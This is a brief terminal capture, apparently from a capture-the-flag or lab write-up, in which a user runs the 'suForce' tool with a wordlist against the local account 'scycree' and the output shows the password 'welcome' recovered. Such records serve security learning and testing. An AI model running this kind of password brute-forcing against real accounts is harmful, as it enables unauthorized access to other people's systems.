 todd@Chat:~$ ls
pass.txt  suForce
todd@Chat:~$ ./suForce -u scycree -w pass.txt
suForce
code: d4t4s3c     version: v1.0.0
Username | scycree
Wordlist | pass.txt
Status   | 403/5000/8%/welcome
Password | welcome
todd@Chat:~$